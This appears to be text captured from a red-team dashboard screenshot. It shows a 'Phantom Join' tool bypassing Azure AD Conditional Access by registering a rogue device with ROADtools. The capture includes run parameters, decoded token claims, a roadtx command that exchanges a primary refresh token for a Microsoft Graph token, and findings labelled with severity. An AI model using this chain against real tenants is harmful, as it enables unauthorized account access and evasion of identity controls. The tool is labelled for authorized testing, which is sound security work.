 Debug Dashboard ctrl+data live Launch Private Tok:0 Ck:0 Auth:0 In:0 :8092
No sessions yet — open one on :8091
All Logs Saved Sessions Captured Data Devices Keep-Alive Proxy Traffic (0) Flow Trace Index Phantom Settings Docs
⚡ Phantom Join Azure AD CA bypass via phantom device — authorized engagements only idle
Drives tools/phantom_runner.py which orchestrates ROADtools (roadtx, roadrecon) through the 9-phase chain documented by Cyderes Howler Cell. Mutates AAD tenant state (registers a device,
possibly enrolls in Intune). Logs land under $DATA_DIR/phantom/.
Run parameters
Username
(UPN)
demodeveloper@bbredteam247.
Password •••••••••••••••••••
Domain bbredteam247.onmicrosoft.com
Device
name
(auto-generated)
Start phase 1
Stop phase 5
Force on failure
Dry run
Intune phases (8 + 9)
▶ Run
Phase: 5: PRT → Graph Token Exchange (CA Bypass) pid=172 · /data/phantom/20260716_174125
[*] "nbf": 1784237809,
[*] "oid": "07970be9-af9c-442d-b6be-d2e3e7717c5a",
[*] "puid": "1003200612B3CB11",
[*] "pwd_url": "https://go.microsoft.com/fwlink/?linkid=2224198",
[*] "rh": "1.AW8B6MzMSJuhM0yIRbEUY5bLRgIAAAAAAAAAwAAAAAAAAAAAAGpvAQ.",
[*] "scp": "62e90394-69f5-4237-9190-012177145e10",
[*] "sid": "006d48aa-e17f-8d53-a98e-9927d0eef650",
[*] "sub": "lpGlJF6VPdnF8X33yULdUQPX1ZFlH1pbwP8GJ41VlGg",
[*] "tenant_region_scope": "NA",
[*] "tid": "48cccce8-a19b-4c33-8845-b1146396cb46",
[*] "unique_name": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "upn": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "uti": "q_UbdvghzUqCQcc3KA8bAA",
[*] "ver": "1.0",
[*] "xms_act_fct": "3 5",
[*] "xms_ftd": "czjoU0Z95Mx-9XshjKvTSLnhxSyd4Qeyf405QtMaTmQBdXN3ZXN0My1kc21z",
[*] "xms_idrel": "1 18",
[*] "xms_sub_fct": "14 3"
[*] }
[+] Token contains amr: rsa — device certificate authentication confirmed
[+] Token contains deviceid claim — CA will evaluate as joined device
🔴 [CRITICAL] Conditional Access Bypassed via Device Claims
[*] Also exchanging PRT for MS Graph token...
>>> roadtx prtauth -f roadtx.prt -r https://graph.microsoft.com --tokenfile .roadtools_auth_msgraph
[*] Tokens were written to .roadtools_auth_msgraph
[*] Stopping at phase 5 as requested
Findings (5)
🟠 HIGH No CA Enforcement on ROPC phase 1 · T1078.004
Direct ROPC grant succeeded without device compliance or MFA challenge
🟠 HIGH DRS Endpoint Accessible via Device Code Flow phase 2 · T1078.004
Device Registration Service token obtained through device code flow, bypassing Conditional Access policies that blocked direct ROPC auth. CA
policy governing device code flow is either report-only or absent.
🔴 CRITICAL Phantom Device Registered phase 3 · T1098.005
Successfully registered phantom device 'wks-sdqbg' in Azure AD without TPM, hardware verification, or admin approval. DRS accepted the join
request using only a valid token. Device ID: 06010d43-3e67-4b70-8a54-bf0ed524b007